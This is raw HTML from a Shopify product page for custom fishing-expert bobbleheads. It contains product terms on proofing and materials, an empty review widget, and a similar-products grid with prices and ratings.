href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>


</div>  
  
  <div id="shopify-section-product-recommendations" class="shopify-section product-recommendations-section">

<a href="#" title="Back to the top" class="back-to-top">
  <i class="fa fa-arrow-circle-o-up fa-2x"></i> 
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
.back-to-top {
  position: fixed;
  bottom: 6em;
  right: 6px;
  text-decoration: none;
  color: #5600e3;
  font-size: 24px;
  padding: 0.3em;
  display: none;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  z-index: 60000;
}
.back-to-top i {
  vertical-align: middle;
}
.back-to-top span {
  padding-left: 0.5em;
}
.back-to-top i + span {
  padding-left: 0;
}
.back-to-top:hover {
  text-decoration: none;
  color: #555;
}
</style>
<script>
window.onload = function() {
 jQuery(function($) {
   var offset = 1680;
   var duration = 500;
   $(window).scroll(function() {
     if ($(this).scrollTop() > offset) {
       $('.back-to-top').fadeIn(duration);
     } 
     else {
       $('.back-to-top').fadeOut(duration);
     }
   });
   $('.back-to-top').unbind('click.smoothscroll').bind('click', function(e) {
     e.preventDefault();
     $('html, body').animate( { scrollTop: 0 }, duration);
     return false;
   })
 });
}
</script>
</div>
  
  
    <div class="wrapper" ><div class="review-widget default-section">
  <!-- INSERT REVIEW WIDGET HERE -->


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Custom Fishing Expert Bobbleheads' data-id='6688158122020'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2025-01-23T23:40:03Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>


















  </div></div>
  
  
  <div id="shopify-section-related-product" class="shopify-section related-product-section">


  

  

  

  

  
    

    

    
    
      
        
          
          
          
    

    
  


  


  
    

    

    
    
	

    

	
      <div id="relatedProductSection" class="" data-section-id="related-product" data-section-type="product-grid-section">
        <div class="box">
          <div class="wrapper">

            
            <div class="section-header">
              <h2 class="section-header__title">Similar products</h2>
              <p class="section-header__subtitle">Customers who viewed this item also viewed</p>
            </div>
            

            <div class="grid grid-uniform grid--spacer slick-format slick-product-grid slick-product-grid-related-product"
                 data-count="12"
                 data-slidetoshow="4"
                 data-slidetoshowmobile="2"
                 data-autoplay="true"
                 data-autoplayspeed="5000"
                 data-dots="true"
                 data-arrows="true">
              
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/fully-customized-bobblehead-1-person" data-image-link>
        
          
            <div id="ProductImageWrapper-4585577054244" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-4585577054244"
                     src="//www.bobblegifts.com/cdn/shop/products/BG013_small.jpg?v=1623393072"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG013_{width}x.jpg?v=1623393072"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Fully Customized Bobblehead - 1 Person - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG013_1024x.jpg?v=1623393072" alt="Fully Customized Bobblehead - 1 Person - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/fully-customized-bobblehead-1-person" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Fully Customizable Single Bobblehead Male</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168899768356'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.88' data-number-of-reviews='101' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.88' tabindex='0' aria-label='4.88 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 101 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-wine-bottle-stoppers-custom-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-33002347528228" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33002347528228"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7291_small.jpg?v=1720442166"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7291_{width}x.jpg?v=1720442166"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Wine Bottle Stoppers Custom Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7291_1024x.jpg?v=1720442166" alt="Personalized Wine Bottle Stoppers Custom Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-wine-bottle-stoppers-custom-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Wine Bottle Stoppers Custom Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7662224146468'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.62' data-number-of-reviews='24' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.62' tabindex='0' aria-label='4.62 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 24 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-male-face-funny-bottle-opener" data-image-link>
        
          
            <div id="ProductImageWrapper-32411468726308" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32411468726308"
                     src="//www.bobblegifts.com/cdn/shop/files/20240327103741_small.jpg?v=1712577416"
                     data-src="//www.bobblegifts.com/cdn/shop/files/20240327103741_{width}x.jpg?v=1712577416"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Custom Male Face Funny Bottle Opener"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/20240327103741_1024x.jpg?v=1712577416" alt="Personalized Custom Male Face Funny Bottle Opener">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-male-face-funny-bottle-opener" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Male Face Funny Bottle Opener</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7482488487972'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.88' data-number-of-reviews='17' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.88' tabindex='0' aria-label='4.88 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 17 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-face-funny-bottle-opener" data-image-link>
        
          
            <div id="ProductImageWrapper-31645108568100" class="product--wrapper image-wrapper">
              <div style="padding-top:99.88317757009344%;">
                <img class="product--image image lazyload ProductImage-31645108568100"
                     src="//www.bobblegifts.com/cdn/shop/files/BG720_small.jpg?v=1696598233"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG720_{width}x.jpg?v=1696598233"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.001169590643275"
                     data-sizes="auto"
                     alt="Personalized Custom Face Funny Bottle Opener"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG720_1024x.jpg?v=1696598233" alt="Personalized Custom Face Funny Bottle Opener">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-face-funny-bottle-opener" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Face Funny Bottle Opener</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7323531411492'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='20' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 20 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/fully-customizable-single-bobblehead-female" data-image-link>
        
          
            <div id="ProductImageWrapper-28323550330916" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28323550330916"
                     src="//www.bobblegifts.com/cdn/shop/products/BG337_small.jpg?v=1623532999"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG337_{width}x.jpg?v=1623532999"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Fully Customizable Single Bobblehead Female"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG337_1024x.jpg?v=1623532999" alt="Fully Customizable Single Bobblehead Female">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/fully-customizable-single-bobblehead-female" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Fully Customizable Single Bobblehead Female</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6643232538660'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.86' data-number-of-reviews='36' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.86' tabindex='0' aria-label='4.86 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 36 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-groomsmen-bobble-head-wedding-gift-ideas" data-image-link>
        
          
            <div id="ProductImageWrapper-15794944081956" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15794944081956"
                     src="//www.bobblegifts.com/cdn/shop/products/BG005_small.jpg?v=1613251367"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG005_{width}x.jpg?v=1613251367"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Wedding Groomsmen Bobble Head - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG005_1024x.jpg?v=1613251367" alt="Custom Wedding Groomsmen Bobble Head - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-groomsmen-bobble-head-wedding-gift-ideas" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Wedding Groomsmen Bobble Head</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168974872612'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.79' data-number-of-reviews='24' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.79' tabindex='0' aria-label='4.79 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 24 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personlized-custom-funny-woman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-34238622007332" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-34238622007332"
                     src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_small.png?v=1741265655"
                     data-src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_{width}x.png?v=1741265655"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personlized Custom Funny Woman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_1024x.png?v=1741265655" alt="Personlized Custom Funny Woman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personlized-custom-funny-woman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $48
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personlized Custom Funny Woman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7807603441700'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='16' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 16 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-world-best-male-boss-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-31618213969956" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31618213969956"
                     src="//www.bobblegifts.com/cdn/shop/files/boss_small.jpg?v=1695724280"
                     data-src="//www.bobblegifts.com/cdn/shop/files/boss_{width}x.jpg?v=1695724280"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom WORLD BEST MALE BOSS Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/boss_1024x.jpg?v=1695724280" alt="Custom WORLD BEST MALE BOSS Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-world-best-male-boss-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom WORLD BEST MALE BOSS Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7283272646692'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.96' data-number-of-reviews='27' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.96' tabindex='0' aria-label='4.96 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 27 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-bobblehead-wine-bottle-stoppers" data-image-link>
        
          
            <div id="ProductImageWrapper-32743400636452" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32743400636452"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_small.jpg?v=1716899715"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_{width}x.jpg?v=1716899715"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Custom Bobblehead Wine Bottle Stoppers"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_1024x.jpg?v=1716899715" alt="Personalized Custom Bobblehead Wine Bottle Stoppers">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-bobblehead-wine-bottle-stoppers" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Bobblehead Wine Bottle Stoppers</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7587018407972'
data-template='manual-installation'
data-auto-install='false'>
